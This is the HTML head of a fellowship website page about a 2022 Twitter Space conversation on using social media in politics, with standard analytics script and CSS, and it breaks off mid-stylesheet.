

--- FILE ---
content_type: text/html
request_url: https://eplf.thebridgeleadership.org/green-circle-twitter-space-conversation/
body_size: 18204
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://eplf.thebridgeleadership.org/xmlrpc.php" />
		<title>The Green Circle: A Twitter Space Conversation &#8211; EPLF | Emerging Political Leadership Fellowship</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Feed" href="https://eplf.thebridgeleadership.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Comments Feed" href="https://eplf.thebridgeleadership.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; The Green Circle: A Twitter Space Conversation Comments Feed" href="https://eplf.thebridgeleadership.org/green-circle-twitter-space-conversation/feed/" />
		<link rel="shortcut icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
		<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin />	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="The Green Circle: A Twitter Space Conversation"/>
	<meta property="og:title" content="The Green Circle: A Twitter Space Conversation"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://eplf.thebridgeleadership.org/green-circle-twitter-space-conversation/"/>
	<meta property="og:site_name" content="EPLF | Emerging Political Leadership Fellowship"/>
	<meta property="og:description" content="A Twitter Space conversation was held on the 10th of September, 2022 by Fellows on the topic: “Leveraging the Power of Social Media: Moving from Tweets to Polls.” There were 26 participants in attendance, and 3 Speakers present including, Nafisa Atiku Adejuwon(Co-host), Freedom Bassey, and&hellip;"/>

						<meta property="og:image" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space.jpg"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5DQNX7G9DN"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eplf.thebridgeleadership.org\/green-circle-twitter-space-conversation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5DQNX7G9DN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5DQNX7G9DN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://eplf.thebridgeleadership.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763639793' media='all' />
<link rel='stylesheet' id='elementor-post-1436-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-1436.css?ver=1763639793' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/bootstrap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/plugins_optimized.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/header-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/nav-panel.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/sitemap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.5.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_portfolio.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_member.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/shortcodes.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_elementor.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1763639793' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/style.css?ver=7.5.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:123px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.elementor-container,.elementor-row{flex-wrap:wrap}.btn-gradient:not(.btn-outline) a,.btn-gradient .wpcf7-submit{background:linear-gradient(135deg,#0088cc 0,#0169fe 80%) !important;color:#FFF;border:0}.btn-gradient:not(.btn-outline):hover a,.btn-gradient:not(.btn-outline).hover a,.btn-gradient:hover .wpcf7-submit{background:linear-gradient(135deg,#00a1f2 0,#277ffe 80%) !important;color:#FFF;border:0}.custom-btn-1 .btn,.custom-btn-2 .btn,.custom-btn-2 input[type="submit"]{border-radius:7px}.custom-btn-2 a:focus,.custom-btn-2 a:active{box-shadow:none !important}@keyframes toBottomFromTop{49%{transform:translate3d(0,100%,0) scale(1)}50%{opacity:0;transform:translate3d(0,-100%,0) scale(1)}51%{opacity:1}}.custom-btn-effect-1:hover i{animation:toBottomFromTop .3s forwards}.custom-font-segoe{font-family:'Segoe Script','Zapfino','Savoye LET' !important}body:not(.home) #header .header-main{background-color:#333940}.custom-dot-type.nav-inside .owl-dots{bottom:103px}.custom-dot-type .owl-dot.active,.custom-dot-type .owl-dot:hover{transform:scale(1.3)}.cutom-dot-type .owl-dot{transition:transform .3s}.custom-dot-type .owl-dot+.owl-dot{margin-left:4px}.custom-dot-white .owl-dots .owl-dot span{background-color:rgba(255,255,255,0.6)}.custom-dot-white .owl-dots .owl-dot.active span,.custom-dot-white .owl-dots .owl-dot:hover span{background-color:#fff}.custom-dot-black .owl-dots .owl-dot span{background-color:rgba(33,33,33,0.6)}.custom-dot-black .owl-dots .owl-dot.active span,.custom-dot-black .owl-dots .owl-dot:hover span{background-color:#212121}.intro-carousel .porto-ibanner{max-height:100vh}.intro-carousel .owl-dots{opacity:0;transition:opacity .3s}.intro-carousel:hover 